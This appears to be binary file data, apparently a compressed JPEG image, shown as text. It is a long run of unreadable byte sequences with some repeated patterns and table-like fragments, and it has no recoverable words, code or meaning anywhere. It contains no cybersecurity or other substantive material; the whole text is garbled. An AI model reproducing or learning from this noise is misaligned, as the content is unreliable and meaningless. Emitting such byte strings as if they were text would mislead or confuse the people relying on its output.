^a��˼w�نu��r�� >~���Mٰ�Zi7ckw;���*˵ ���>�ʴ,cVǑ�����O�YC,�bv��Ϡ�L�z��:�E.k�B�<v;.��c�}��L��*�Gu{�׳����1��Nic�]�^��JD�S�#o��2�R��z�+7N&8��N�.5�7ø������ܬ�&�4a�z�z��r7h�ݲ)s\Xj*;�je1�>�c�[?F�m�����Fq�3����iř�6n�w����O�V%���Ę��/�C�,�qt���wv⬸l��!P�d��>�eڙA�|���<L�t'�Tܳ�����q����.��&�l���������v,ӛ�Ը���h�Bq�9�ni�#�S��ɑ\�}�je1�>�� i,�4e��?/����e�7���?>�!Q�
�ı!0ൗtZς�[���i��i�'G{�*i�eڙA�|�����B��Y	cV���z˲E��")}
�J�0���e��rD���%R����v�Pc#�{DXX����N�V �,Kı,KU��#��!�eڙA�|����W���qr���bX�-�s2ڲ�L��>G����FaR��J���q�����r۲�L��>G����4�J������3LˁeڙA�|��쯘h�:;ݱU�[�����*��H|�.��c�}c�᱉b;-������8\�+.��c�}a��,7�<��;�Y�EQ�0y8v]�O��>G��&y.we XB°������e�-�,*��p�e���v�[���QD��4��aT���;��sE�XV���ĕ��ai �C�U�T�2��sEÂ�
"�)^^�2�MN�n�V��:�p�2��9�����7�m����ԬEU1�UUC~ٸ組�71Ů��^�M���)��P"ڪSe�7m�;`7fSۣ���~�b��\�h��^��aރܿ � ����#�nW���4
 ��"Ak����ٸ�.�G�g.�ǁ�a�����5��6�0��&�e+�������m�a�1���@����hp�Oaa��B�6q���nnӮm�AŹ&L�@�
��\��B�.�ʈ#=�Ab�m��vW7;�{Xw(qA�1 ��җ;m����nw�K���P���Q�4���ءXU/G+�{$]��4F�m�
¨6(��7������,{�h���(��pM�=�],����@-ް�*�CpU.��&�Me�Yb�X��-e�Yb�X��-e�Yb�X��-e�Yb�X��-e�Yb�X��-e�Yb�X��-e�Yb�X���%�bX�%�bı,KımbX�%�\Ӆ��e�Yb�X��-e�Yb�X��-e�Yb�Y� f�=���;�˅BV���tE�g¡T;8{���g�FwL~�[��v�U�5j�O�ִ��~K��T�j���b&kVj՚�f����7���޵w�`��7E�^ꅫ�w���w����F	 ��h�V�7E���C.-��nB�;��!9�Bachn|o*h˴��-,n�����DA�7y��sZ6tQ����mܧ�:������Њ��v���5��'dve�/w)M ��i��@�
�絹��4�}�|�b?%щܴ�괏괏��'r��#D�tg��csȭ�!��K�k[��&�P٣N��#��(..mMϊ��U/Ȏ�f�LnE�� 0ַLs�@�At�aKr��E^ڕ�b�CZkAh�40���;��b�ZEn���DlB�8G��=��Կ%�c�M�"9*GP�a��]&�
��޺c�b_���s��(-n�1ȥ�.3 Qk#��D4��<óSD%���1�Z��Ŭ�k,Z���fF�8�j���AtNB�FkB��-e�Yb�X��-e�+��Q�-����̨�k�@T�%�\Z�Y�S �f�L���ay f�5��T
�P*@�s��þ$F�"��a
�P*@���̿=�9���.3�Yb�X��(��M˄V�����E�?П�hOĴ'�Z�-	��ᖶ��Y��
��Ss�����П�hOĴ'�Z�-	����J%C�]�~{�sK�\`���5����hMcj8n�7�3�c���0nZh��/E���0�6�E�;R��;��n[��z-4^�M���4"�߈ve���]/�q�h4Z�Sc�ƗLrp�n�!
���{����ZxkO5�¡E�;0׃Tֆ�;��n[��֞��M�ך�~!ٗ���L�XM�ک~K��ĭ^"d����98D��ij�t������->�A�kCE��ve��E��*[��>�A��C��5F�C�/�|ê�)~M��NH�����2+H����3v��V��V��V��V��V��V7��H�i�i�����?��?��?��?��?��?�&� �������{�Ei�i�i�i�i���x�]�K��X��� = 	      !01Q�4@ASq��"23BRa��P�#��b`c��� ?�J	13m�ֆ�#��m��vxB�u~��ץ&�E�P�Ӱ�&�O��B��s�I���ny����mʾ︃:o�0��mA���%&�E�%[.����� P$7�����=������ES�;6�6���>��t�lw���G�������>(�k6(:X<8��V��)7�/W$�H*=���Ul��UD6�u8��PH����8�Wgf�lY�jX�ү���B*/��ji8\;"䚴�����ȽL��/m{.�>�(*����eTT*"f[��D�ܒ��[s<���_�U�)�\��6]�
�+H
�δ��P��'�W&����NRo�^{1�{.�Z�ES��Պq.��&%úFؗm�M˦e�{h�J9��n�]�Vl��5R��v���<*�2�B��.�m]NRo�^d�a��ÒJ�)%:KL���6�䪽!Kb��R�L:��ʀϒV)�_(ꕼ�K )䃼\u)5�֕���?��)7�.�c5����e�=���
�Xm8�s�1��K����9QQ�A��4p��\���w���d��6�)��꒓"�D˨���@�d������ &��lL�`���%-�J�qHR�m�)*4̇'��$������J����JMք�<H���.0�
�)7�/2Y�UzcdM���	�i�>��_33Oa�&��GA���/l?.�j�Z�c'�M��|ĳSI����=�C]���%&�E�*�mz{n�iAX�.�um�c�34�rRVh!�d�����9]#l2VS�7M�	s���>�gC���K�N�r�5#e�!B�'쒚�ǗT���|��=�� �L�iUa�RaI)40�1�&����i�^���͗@a��O�.�Q�l?.��a�L#5�<�r�v\Eu)�v-7�b_ƽ��-
mE*z���Ȼ��{+�U�V���cpMa���P+s��sI�	
w*�x;a��v;\f���H5#3�����CP��+lK�d�O���̹.�NRo�^c�R`�~�*�P�}���7�D�kV0���1��~\<>��&g�	ث��l���@5�jU���.&%��^��)7�.��Mv(`%r�F����/e-3�.m.��9��L.jc�/A�"��`��S��(�8a.o��փ[�a-�\M�.QxU���M����ϕ���i{D!���#��;!h^���6�᷎,.
C�EF�jc�sA10]45���ܭ���r�g[�a����rQt;:���Ȼژ[[!��n�buk�dJ���\-�C��n�[j4u��5���$R�g�[�a3�*&��*�u9I��y�n�`0�a��1*�Q���fg�; �:SJ�%�Nl}�\����f����Q2�I�
IA��r�"�J�D6��qx)?�D?5�)�IQJ��K�i.ۊo	�GYiIb�u��<� �Ma�gKƞş,Ǻ�=17 ��t���I��wɻ�Xm�-�ף��S܂�%���j�c	����Ê�R#!���d���� �l7��Bdͤ{���y�y'5��D
�6+���fʕgh���"��W�6Um�"���u}�VB�\�sJP��I�~!U�R��)�rU�}�rŗW�H�a���B�͌�zW�B��)��)���2Ro�_X��K+����kr�5	̤a1�0��ca1L�&0�L�#{�6Ro�_X����}���<\�F�s��f��:Ro�_X��%
4�V�������0��Ws�11�ӟ)7�/��H�f�(Da��r�OWW�boC��JM���h"Z�uщÄ~a�*U�ʟ� �}#K�rv^M#S;"xQ󩔛����80����3a�m�e�u;DR`�&�E�=�^e);/è;n/:o�z��)0ur�#�B��'���N�ULb�Q�1k-qI��d9�l�.��QXNˎ���iQ\᫶����[PRv��}3�Q�*s����r���c�q��WM��p�u�>|ɪ��0��ą$�̤a�ն��������t{C�؋s�)��K��aʻdb�F��ܝU�6u��/���:�)��٩n�p{�؋�0S�\�MaHZ1E#l�.3��t��d�]vY�n�\�	PP�.����V���C='0�0�6����m��jO^��qn��Y��:���;oQ��JY����?m��&�����EW��Rj"F�K��{A߿7a�+m�ۜ3�8��V��''ݚV���N�z\��T�U��m�홼j��m��9V�������=;.L<�Xl���rҤ�{�TTj��f1�Y;G��i��F,�+���a10�p��Y�_(��)�E
��a��6���D�x���F1�1�E �\��ܻ�2���'�cG�il�
����tĭ�Ӟ˾��B�Rk����\����r�\�|īSI����G%�[7� �٪"ǘu��J\����9;nV��H�>�&[(\L0�gKj��]�\���(��5�n;3A�֬�8gڟ��ϥ�J��.�����U����9���5�h�S�~��u's+���E�frn�ЗG���z�Lb1�1`��'5;n�юQz̉3�z�gx��2$���dI���ȓ;Ǯ�&w�\#"L��FD��=p��3�z�gx��2$���dI���ȓ;Ǯ�&w�\#"L��FD��=p��3�z�gx��2$���dI���ȓ;Ǯ�&w�\#"L��FD��=p��3�z�gx��2$���I�n˹�dFLa1��La1��La1��9�1��M϶]eH�2$���dI���ȓ;Ǯ�&w�\#"L��FD��=p��3�z�gx��2$���dI���ȓ;Ǯ�7�k�c��q���m��9Կ�<�%AB�T��E����� ����S�_�b�n{�U�7�1� �n]&�c�9�x<�K�GY_�n��`�7Z�r�J�h����!)#.L}"2���"V�}���N}�Ҹ��<�-��05ғ˓� 4�\��Deɏ�F\��DJ<���s�q(��g��2ԯ�2ԯ�'Cϩ�l7Y֓R��nWle�_�"ؖZ�Et�u[R�$P��t��e_+d&�i�\q.�&��g���X��#�Y�W�G0�>����0��X��hO:IQ�c��~q�3f���`š2����u�ֳ!��k�����*iϳi�������'��XgF���n2̺V6o��b�5�x�iG�nmŴq ��=���Y�/:���C�/��?}X��d:�V��]��[��vb���*ϚBJ�����J�!�aX\0��O����o���|�)y$o���VyQB`�A6s�[*��C�=1^M5�9#2�q�X��̞VW�2��<�b��R�Q�9��v<���wc�9��v<�})D�ґ�%�2<G﫮͔	>��k(~d!b�L&Y�d+��� �IΪH��Zöˮ�PR4�ݴ�h	�4x��ڧ�B���O���פؘV'S�-�1��AK��%�!�:t��WVn����?12��t�Fؓ�\�p��&-g&Z-��7X��̵U�M^�n���5��[�!>�X�/��Ju�i�Ҕ�#*���#+�o�FW�����9��Vh��e>��ԧ;p�d�(�F�r�<�rj�?��T�T�s�]��++M�.��ӌ
�q�@�G7�Hg��~�u�Ҹ��a-�B�mt�Ìb����y�,��#�Ŝ�4��<"qvia\�1q���Ne�i+O��LԻ�k�;�Sf�"��|[=/�����i���?19f*Q�P��X_~?�Vq\�
�C�ۊB)}�16����D��#"L��&w�ȓ;�dI��2$����R�j3gmNj�&SS+�s�]�]%�������M��&w�ȓ;�dI��2$��gx��3�E�.�V95�̷U�4��K<��i�YR���q1l���[N���G�e׾����Mɶ�5&�X_~?�V���?����V
�L�Ҳ.��V��/y�Q{�r��c�^�������(��$tʷ�lt��/���/!�:+n,L/Oi�Q{�r��c�^�������(��,5)N.���̠1l�%x��/����g��7c�8��F�ȓ;Ǯ�&w�\#"L��E�(�����+n��r�)��e	%J'�u����%+P�e6����M��>�FSo�O�����e6����M��>�D��O������ 	�6Z&��T��e�*�n�_�#�~�љnQ�9 k�2�}�}p���p�\#)��'��m�	��2�}�}p���p�\"K��!5ݛl�N"��/�����|ȵ&�HJN����9�~#+�}_���W�,�����8tSV�V�~�����bB]��
]Ud���#%����.G����i�P٨��ߎu�Ҹ��<�-ώ���#��Dd���#%�����r��biu5�.�z3m���]a|%�� W[=/����P4�C��z�y�˅CE�/J�ui��j��g� ��u����ļ��J�،�9��c$N}?���O�el,�{bC���kMLK-<��<��
�᩺_�#�~���������O�2D�����9��a�响���7��6��Eҳ�ɤ�SLY�����T"��|����l���;#,Jo>Q5jK:�ВjF�^��ꀭ�WUi#���?L�L;,�M�FU��� 2�����g>���][�+Y�-��qe+�o�����>:|?�������g>����9��?;10�.*��7��6��E�#8Y.o����|u�ҸN���V��r̺q- ��R���K0ұ! ���v<���wc�9��v<���wc�9��v<���wc�+.��(�[htaX��e+ݏ(�R��� �:j���[�Q�廱��[�Q�廱��[�Q�廱�	JP0�Pf�pQb��e����_�P����.�KH&9��v<��J�c�9��v<��J�c�9��v<��vZ8��5 V �~���co�� L 	
    !0124AQ"3@aqs���#BPRr������`b��$C�S���c��t����  ?���7�ѽH��TO��fbPr��;�Dx�����%~�?��B�Pi.����H �F�4⇴���� �JU�y���)���#�\Ϧ�����rq�F�QU�C3��heo�E+�7��o��UwǍ�xr؊(Sw�6�����*�pc�K.���0_���N�le��'o	�y(Q� $��TG�P�	���C�/��J�P)V|�f%*�8�WU���8�1�i�����O+�<uFXL��J�K���'3���8��m$jW�,�:T����RM5m�<��V\8 :��y��JU�qv���Q�:���{�镝W��|�E���B���5�	�;Ց�Z�VJ��F��)K*� �XsZO��Ġ�Z?��I�bT�PdaM�Q�A�C�J����M?�W���s�S���D�sq�I ����%ְ5��bPr�����a�@C`%# ���y+NQ��x��K�}��J$�5�C=7U3&��'���<�"7�;x�xTr*<MKVD��$�4���iN�-!+��u�Q��G�Ss� S����AN��� �୦�AJ��ߒ�Nra.4m!Y��Ġ�ZL2� �JF@7[m�����ۛ�3U�3�Q��sE|]��������O�������fE����B���9�
·�>3���YH )^�c�$�(�z���i��g$)���u�
�!Ĕ�{鲬��q�ZA�|�f%*�1��fX|P�	H����Vb6�U��t&Vy^3"|�ۛ�3U�3�Q��sE|]��������O������U��9���L|M�<�Q"��J8I7���S,5zqsa	m1Vf[
4�V����l^�9��a.4j�
��c1(9V��̛R�������n�e�Zp�W�ɺ�Y�ẍY�ns&E�8i����y�(��T̚|��O�8�]�[+�;����
*yx��	�Fz�% %# ���-(0��^l(����e��4�D��g3��h��ˁ.%�6U��bi�6yu�fM�c�@RRNB7۩B��۪啐��0a%k9 �����5'�P�3K�@�ˏ�Y�	��q	N���8�m���,�.�|�)�P§%(N�ו!L�(���3��Aʴ@>��0P���
ũ5��)���Z=$a���jX������6�BЬ����9Tr�7�
�L)וmj�q�,%Ac�� �_y� T���Y��i�.�q6贅
V�ʬ�>��n�	B����g3��h��Z��y�D�v҇�<K�5���O;x-�2k�M��Ŧ(���I��P�����-��+�P�aL�-aZ���8E���$�^!g�F���!G�����[�]a����"�&R}�亍�9��R��LW�Ġ�Z�MJ��P�,�8ĉaa��:2�n�Vy^3"|�ۛ�3U�3�Q��Yse~G�L��[�8xV��Q�ą�&�Pi�l�
A)P�D%�+"���f%*�/j"�˺69���B�����yz��*uA	I4�����n)�R�e-�U�+!��w(����@��}9wnn�P�V�q��T�J��'z�sײ.oaI�^�1U�4�-(`���PB�$��em�Ľ�M ;/����)��f%*�/�7�K#��q�e~�#}%��h�̝�Ӟ�s'�r�Ɛ��ҏ��´5ʃH!I9�Sn�-
�Zdˬ�N�H3��J}��dU�2-cɽ�%VR0��BY�M�&3�Q�7���Qt��Y�hix���\��KH	��|�����īa��z}�i3��h�	޶��l��.�(N雴��f�c�@RRNB/�+"��kM�3	j�P�e�A��p�0*5�s{
Nj��J�kƋf�p�?+�Z�^�&�D;�ô�Z�YMr��B�[�ɷ��&bPr�����m^��=0h��3�p32mK��B�rx�Yx̋X�oBIRՐ~"��ޡ����:�!$(�[pk�A��p�0*5��<B�A��˅MH'W1����&��[Ʀ��p��5B�SĮ�m2pS��)�a.�(�js)����>h3��h��I�7e�Ҳi�x�6���H!I9�T���fE�y7�%Ӏg(��ŷNs�t�0*��5m��=Ӟ��M�'W1ƊNB)�d�!F�v^'�Mx.N$�i � �X[k�A�o�V�K��e�Ze/�Ġ�Z�f`� N��蘨��f`U'�7p��/n�q�,5�\���*���>���9uQ�pj潹���#�j���5����O��9F�;�'>�(dx�jS��	h�3��^%ƕei5��өH���>��V���7��uYP����ƭ�h3��h�Zp�_�W���� �fR}�F�/�R���3]�D���c�3�ʛƙNW�Vǔ�i����@bdٙ�V�$�S�;Ʉ�&��0*5�qX�k1Cʁ3���le���TC

 6�J)��;�2�v�6�RrQ�Xxg:�e17�P$oW �!�9���@�ӆ��J��Ta��b�9D8ϑ��uO��S�;�����h�i�Py�0�6fGŸ�fT�t^sŴ|]��x����BF���F�J�Rj���T܂peq��eB�^H7>x)P��Vav�lU<��2�$x�Z
<���v\Z,P��{�����n��!.0�H>g3��h�Zp�_�W���� ��h����vaek:�ٙR�B��n����KD[���
FdX��q���)
�,�
���2mW�-#:T�.n��N��x_��+���S�+�����E��rB�hl��ڂ��PA��M�� �� ���D!���z�Z������S�l�"�m�EyH��s1(9V�}s_�c�������������F(l�؜��ޥ�aU������$P���%,��9�D`C��NrwV�JMEu^-�JE�KI�"������*i�T(P�i���t�I��w� *o'� �� �����j�E�o�Vb�އY4#(�$\�Mr���JU�bK-�$ ����M��(�K2骏�,7�g={q*fa5I�B.eU��ZFt6��\�#|����t)Ƴ��f`Tj;"��9���τ� ����x��6V� �o�K��z[*ߩ`�����n��PA��aYU|�q�ei5��Ld���f%*�1L�ap�O0��>���M��?���\��S�mN��S�<[��"�G����L�3#��M��d�WU�۴�Z�r�(�[pk�E�g�r�4�h��H�f��w��/(��F�$�ُ�� ����^ �^���3_�'&�L���B����JU�_�	82���w�ōPj�%b.�`P�Fȩ�KI+�yJ��ЙI�a�ۇ�wU5"��hV�KU���kxx�o�x�:�y�p�0*�����'�	�����Ny.�)�)��Rj8���BE����EVH���%�Ө
AK�)P��f}[�%{y�����3�Aʴ��n������|g#�t�2��txW����(�̺KM��9y7Q/?ZV�o��uSR)�V��G��_�� N�m�Rm
U9DE[pk���s�x0r�H�x���
C�(eD
���\��Ć�8�⊈qC>�	' �D��2�AՂ���?L�2�IJ��L�ѫ'TNl�Pr3�Aʴԭ��9�����z�xUb���"a���T����'cq�w!p����~"�m��|��t�!�P��kS��Y:�w(�y;�fa5I�@)Q5m��(w�	�N���*9���Uwi��v������*>-JF��0��M�*r�˥��*�4�(��^�S3	����Cj�'4�1Q�c1(9V�|���j:��u����fa6��L��*�ڰ0���ywO���ֵ8!-�iXߓ�<��ĹW��|���\&w�)����j��R�(jۃ\]�N���Uw]�[&��@�P�kl x�)yv ��6�(%�E'5CTXw
b�މy��5+��9���@��*�NѨ�D���r�m�re��yb���XY��O�F�?#�����B���N�Y:�a3{�,D$���fT�t)�(.�A8��B���lЗO1ƺ���|�����J�5
ڝX���j���A�^������ъ�Q�c1(9V�~.տAXDW.�����`��SG��ۂ��hF������|�������Z�`��֓�e��S�R�"
�J�r��H"�ô����h���z�+F�Q�uHP�+��BJ�9��b��,̤)'�� �9L��	4�Eh���f%*�1��n��+wØF{�,˦��YF��g�n�[�%#)0��¼Hױ~������ӄAo��ʳ��6Mp׮�X���sH�͋Kr��c�W�ah6�~�r��MR}�a�(9��yQ�-8�����f%*�/�0	Y�S�s�p�b�8�ʺ��>j��I�+p��e&2�̰���u$Qу�yq �eX}��-.�+̠��z��[;呬�����N��sw
b����殶0r�3��Aʴ��Gįz�~�80��1��oV�e+W��[�%#)0Y�6e���F��ZJ��/�rx��˷���2�.���)�,(6�A򸊙Q�r���&��0��D�
�k��2�:�#���'�ͩթ9-���1(9V��Ο��ʝ�`o���l"U�*�=��eu�ٶ�V
U��x���� Qi�Z�X�W	�86DV�-K��j�!��M0o�O��^u�Q\1fY��0ū���A���	uT5���.oQ��LĠ�Z�o��#h�:Ѫ*��6�^���¶Ó ;/���,@O� �ܖ���C3L���+��KI�U@Q�K�4�D*��踮�S���j5��ǫuXލ�΅n�!#Y0��K�����~%��(��R�T���!�g �_�Aʴ�H�S_Q���^CG*I���n���C���hE�P���G�n(�P�U�&��򶍼�A��UF�4���q�"4��e�G��;��	`�(�^�Qy�*ѩ�Km
�F�_��Aʴ�:Ѣ�j!7T�H�\ ��⍍���Tjv������Fь��	��M3����M!"e���Mp�6ۏ$yi�
�0�λ�u�ZC�L�[~eKA�Le=w�Le1e���ƒ����=�<!�o�d���EPK��0a�l�:�J��pD�a(#*��I�t��LJ�jZ�h�3���J=A���@�yS	����<\�eX��e�ZZ�R��l�ڇ7*Q#)0�n�WS�_�$F�ZE�XM`�ba�NiWja�$dP��H˃	�<ڙM3��-<���t��(hi��4[�VawW�aYP�F������qeb��r{!|� �f�d��KHJF(�JU�y�ø�d�:��ۓt��V+50]sB-}a
(�8Co>�"�d@�奴�Q��"E7e�o,-N����*�z��V��6u)U��OC{�Ԝ��Rr]%�՟�AEz�����LԦ�=b��4ѥ*��3��ho����d�W��.�l�9ZF���g��Vb>�Y���S ń�(�4� n4� n4� n4� n4� n4� n4� n.s-���*Mʬ+��o`�逕W o��O���>$f%*�<ޤ��(0�8,�8�K�겴��ȡˏ[�!"�}���_�J�������VMa>0�֛��%*�0���Ի)B��OV#
A�Fbz���D��сr
���{�?�>c�v������[8a>�J��ܳjqgP�*yԶ�)Nx�R7+��5^XފbF0�JU�y��7��!�
m��ZM�5�=;D!�P�r$PA�m��oR�fT����\6��nh9�Fp��l�uZUh-�*�sR���)UP��[ͩU) �#��։�z#{�4���Ӗ���tܐ��-b��e�ESh���1QJ;B>P��HB( �&bPr����p.�ЦEԥ��
P��L�
�i��q�:�!6�;0�*�����(��`�ŉv��6$S��2� �#A���
�Vf�[	�x阔�@�y��O��p|-Ĵ�`)�G](�,V��  ��_AR
j��Zd�﷮89��-�����ɻ��8�4:Ӯ�2��W���p�#5"�φbPr���L:���f�K�wL(	��R�F��5;�����9�`�f] �`^�^;:�A����-|�x����@�Tӡ��M��d�.(f�Y���СB�d�&��&װ�y2�c&�d�I����<�x����@�u]q(�0�I��_&��)B�	�PQ��R�R�Rq�5[6-a�ú���CjPꅸ�娨
��A�J,�"�7$f%*�<�iե��Q�-(U�i,�>���!��Ώ����\H2��ZJ	+>�ZJHާ}ko4!	ȑA�0�a$Y��y,�7��&��i� Ҷmo�0��n?�y6�+��ǉ��Aʴ3�PBRaM�j���U�S���6�WJ�L6���Vp5�!
(�:�-D���� rմ� ��6Ћ��Xߴ�`��vadU#z	�;!o̪ҕ��K�(�i5�Uy G/�LĠ�Z�T㪲���񑚜FXPuZ���������	�$%- $$Pb$y����t�Ő 7æO��4����l'Zu�C�괅��ɘ��@�"�B�.���������a�iiDvXJ�V^ZMh3L�4�Rp����H;�n���]2�B��@%c|���P�8
T2�yi;�U�"䫁đ_<��Aʴ1-I��o�力��U�T-X���ɂ�i�$Y��텶(�-u�ě�t��� �M��	Nrއ��E�Q�iI�ty+W��g��Aʴ0��W�I�ᙚA��E�Fi)BF@�A�?ěư���:�e�!��hԫڃC	npxCB�k�#�	�<���h��0�/v�N���y��K�&��Sa��ě��8��-�l�� ���$Hm~�H�<����|���YQq�W@X�Z�5���Z�|1��
�31n�ڤR�p���.U�Y�HX����*V0Ӌ�;�̟��@���7�	�0�%�)�G0d?�^�7�=
oݘV��Ē�
(q95Co�m�XN�qc�u��
�W��,�ƍuX����J^����|��R�W	Y�
}n�jVH�C��^�7�=
oڒAI@߫hW�7������ )��:Ҝ��-
U�Ge?�X{�MRo,:���Q;u|���|���v��@���.����a����E
Rl���C��^�7�=
o�y���hó�f�(Rw
¹�=ۖ�A�R���uB����ֹ	�@�\f�-��qA�T��xfX*��4�2�Mq�U*��������QM�ş��L��d+%�I4�
��Q0B��5Z�#W�,,�N�}���� ��� o%,y	<��I��K��?�ogEm,�:�%8 �/�	]6�]�nkW���W�̨��(`��~��VR�#xcC{� x#��F|�h�G�n�����ũ�.e�;ߔ%�%�������J��?�^���v`�	E�m�=pJ�N%�7�}��� oL���[�!�<���(MM��م�Ɲ�%+�a煴�l�P�,;��V�b.җo :��ϻ`ym�/\
3uPU��0��W�{�@�)�x��_!z$��G3ռm��m8uk��El�!"�F�����].F���4����vE�0��]2��e�H�a5���x*
j7�=P�)�����0������Ȕ�$��R����/<�x��Z]O5�80s������W��s��|��2r���}�4��Z�6�2�*�`>�(p�b�B�l���j����s�E���l�r�Kġ �J4 k�ٖ@8n�:���̝G
i�cĴ��覘��"��L7�a�"���p��� �k"�!\I'�\-w�p��VV��)��@BdQH��-]f͜��/8��R����`[j
�ͬ,(eNO�Δj��^I�� ����s�<m!G��Ň�&\����.%�Ұ������H]Tmp�N��U��i
ȥ�2���=��˩VNT�XS(���(2�f���Q��&&w�¬rS�C��u�)UQ�Ϟ�zU|�Y' � )&���4�)8���Kha����)�P0��!�pY�<M�Kj/}�[l�V�((c��;0�5)�"�&YR�@{|/Zʺ�$?�v� ��
]HZNPEa�3VY���dRU��oj�����g�T�� �O|�K` 0'����4��z<���	�J���2�)�y]b�+;�s���30�j�l�`O����+f�!H.ܛ�P��l:���F�i���i�o�!g_���oV����[dԓ���q�1a��ʆ�l�8�֣R`����K���1��5�EΝg�y3/k�Y�N\Z|-�3o6���akp+ˠ�u�2���ܱWVv�{/�'�礽��F�s�70h
���i���BP*a�I6�V3F���m++h��E�\ᦱ�z]uJ�~#�yj#6㪴�a'u���m��V+�yV-��ra�������1%�΃B�j�0�(R�CN!��k��N4�դ��eb�&�12mJ��PZB/m8���f�wv�F�l)2h6G����)�U(���P����Z���2uB.�o ��O�	��P,e�w���;E�Ҥo��u�_�LjӴRaF����t����C�
��XCi&.2�L5]�bj�j_�#��2���`���r�Y|��MY�2ކǎb����B�(�hhRp��C��H(�-uB� Ŭ��{�^0�e@UՉ�I!l�"�p�:�O�92��ok`��&�O�g-�T�^0�
�hSZV�1�\��l��]?���y�/T��T�H�%�w��^SF[S���S�!Yz�꼴��Q�A6���SO>��PuE��F��{i����L�3�80 E�T��j�q�v��Τ�I�ZYl���$Ena�lЩxk�$ 6S���S��沑˺�DK,.ٹ�(��a��8��z�&�Tl�M蒓w%n�~W�JTM �J.T��G�����E0~A-��H:���+5X�`)	4EBא�T����|�&�P�
sO��''5/���kύx4�jU亝]�a�y12Ъ�JW�����鴵����ZY��5퀖P�S��)J�A�='���"�Pߥ�fT�+&�B�z�Jp�A�e��R��<E��U���� g��*�6����)&�n���%.$�C���b�O&��L&����ĥAW�F�JR� ~H*"��3��
��3�ؼf^Ջ����	/�	r�m��BP�B� \L��.&��w��\t�]%e]xo$�j
�)�i��S���m�E�Ѝ���u�%V�5Q���Th)y%_�G�a$�lc�����t�=��]�K�˚T
ҳhl���)W�G5w<-�h����b�s9&�v�ᆟj�0W��ה�p�b�
�*+V�"7���օ�Lg+�/%�6��9׎�t'x�@��/?� �׆��be5�w�j�YBr~LY&�Ql�e��$���	�vc��xX�]�B�[NX)�]��wB��p�j�M��i�@J�V;���;jݢs�K,'~��v�EU[�Q���&Z�<��y�E���˜>R5�⊔hRa!��Y�|�	C{J��s<��%W�Fm|����U�-�~�ٮ�w9b�ӏ&�j�')��B��euޜ��-��QvU�Q�7:�˿L%F�0�9�]�e�Hʀ�U�D������(�0�,��TI�c��Y�5���ci�ŦɅ�d
#vQk4J^A'�H8�;�},���"(���
��ܞEU�B�W�Цiuoₕ
(`"�ܼ���7�����U֕�@���^�$w�3���R�+��,;0B-TY}�
�J�u�M�������B�.��62W�*%��]��E����M=�Y�u��=(p�-�\�ךtQa_{�~�?-ٮ�_-�RH;Dn��p�Z��0+:��
A�8A���O��l���.�(�B������ܾ�nZ])]�$�`�[���6�Mz�������U k�����]�S���	NR҇�
NPiy�ͤz*�)�8JO��D6��v�C�) �,NMP����m9�q�f�V���F%�tZ��omk��8���w�v���S�:��o&�e|�j!-O�� 䊤�~J��ip~�X� �Y���exIH������R�¼-�ˁ�����+Z.�	��aI�@CIH�)�fc�M��� �����)�J�f�f�e�\7��,C�Z�ΪE�����i4�KF����`����,�
�� [	�w�VY aռf^՛��X��hl~��ܺ�6�j@ԫ�zs� �%�0\���y7��zQ2�WQJ���Ö)\�j��RP��*�2���`I�b����y%�cT��BEI:�l�T\�u�dUF���n��c���Uy7�&�����E�(�amU��h��W�	ޫ��a�;�L6�٨
��Af'~��s ����!i�e-���)Y�-�8�U����C@UdcZ���Ux�B�l��e��
�E�Rʳo�)&��O�~L{@ME灼��Ƴ龪� ��Lk%���)"�[�^��O���	' �KR鶵E�էm,�Q`V��G��/�?1�,̦�>�,��R���!g�9�. v�Lne)$���� M�Sj)P�D6��I+H��ji�	-L��@��un��
��BUUuB��s^���V*,��TI�bPmA�p�gz �ߺr�F:oԼ_B~c�(a������M����¨VXq�W�N�z
M��ي��v�Ke�Hmy9���*�h�X��BS�c�=K��'�1wF�e�Ek����]�)N�~L����
i�Ea�VJ闒	�z�X�.�J��*�ħ:;��'�1n'��(�� ��P �����;܊D`��h�x�2̩f����:���le���]�ki�$qY�R�}	��Y
,L6�\�VT��k�񋙭��<� ��BC�@�� K)/��s`�ʼH�PLh��cD��+���X�L��.
�	m!	 ^s��_B~c,��p�e;�b�P�U�� ��Ɇ�q)qhޤ���}-�j�4�#CO�FG�xn��aK�U�uP߶���֍m:0{?4����r�L�jq�p(�R\x�ɭ��7�*���Rme��N��������W���醔���JG��
J��B7Z�Wˋ�{�H��G����>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�?ƞ�ҿ�ѥ;�J�4wF��h�+���W�4��Gti_Ǝ�ҿ�ѥ;�J�4wF��h�+���W�4��Gti_Ǝ�ҿ�ѥ;�J�4wF��h�+���W�4��Gti_Ǝ�ҿ�ѥ;�.i����N5.����� M|	�+���W�4��Gti_Ǝ�ҿ��u�P[�l��aV2�>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�#�Oti{�H��G����>�F��'�4��=Ѥ|	�#�Oti{���"�Ɗ�`Ɗ�`Ɗ�`�K���p�B��Cb�Q���1���(���ӊYe
q[#E{�cE{�cE{�`�Ĕ�evĲ��i1���1��8(���.�r�3߶cF{���Kn�-&����TpC�#���J�Qd(�a�����g����k)����D�(��#F=�1�яlF�{b4c��؋��VZV�=Cy5��0r���uE	��0��*\�p�����hǶ#F=�1�яlF�{b��\�p�#,��'�*�X��/��.���Q� MA_O�����g�����<m{1h�G��G�o&�}�e�A8y�ltx�6
n���}M��Lf+�c1]����Wl,*5U��tU
1��ٌ�v�f+�c1]���m(��y���?;�z?��Fr�dBF�Pn��K�Q�����������������C,���m�uYt|�4z��k��j�z���^-�%��;��;��;��;��;�a�8,e*u�\!��-��q#�yu�J��L��Wl�b�f3�0�r��oNˎ��ϛ9cG���Ib��~������
���j��k��y�.��h�hѕ�^�ѕ�^�u��f�S]�R�m9ycFW��˨%"��Zja6�kQ��W|]%ٰ���o��Z��l�ΰ͕��6��v`�+6G0�Z�M���F��u�ƌ�th��F��th��EM�V��l�y�]	��F��t[�d��ҧ*?]qz��㦺3����-��x��c����,s+�o� ���e��'>9(�K?�(��z���0%�pG
���=�*{8T�p���S���UiAt7f�3����a��HN��h,�l�G ��ZT��;�0�V���;�0���*�N��B��%�e|������%$��ɂ��W
